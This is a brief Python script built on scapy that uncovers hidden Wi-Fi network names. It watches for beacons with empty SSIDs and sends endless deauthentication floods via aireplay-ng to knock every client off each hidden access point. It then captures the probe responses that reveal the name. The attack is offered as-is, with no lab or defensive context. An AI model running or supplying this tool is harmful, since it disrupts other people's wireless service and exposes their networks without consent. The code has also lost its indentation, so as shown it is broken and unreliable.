 #!/usr/bin/env python
from scapy.all import *
hidden_ssid_aps = set()
def PacketHandler(pkt):
if pkt.haslayer(Dot11Beacon):
if not pkt.info :
if pkt.addr3 not in hidden_ssid_aps:
hidden_ssid_aps.add(pkt.addr3)
os.system('aireplay-ng --deauth 0 -a '+pkt.addr3+' wlan0 --ignore-negative-one')
elif pkt.haslayer(Dot11ProbeResp) and ( pkt.addr3 in hidden_ssid_aps ):
print("HIDDEN SSID Uncovered!", str(pkt.info), str(pkt.addr3), pkt.getlayer(Dot11Elt).channel)
pkts = sniff(iface="wlan0", count = 0, prn = PacketHandler)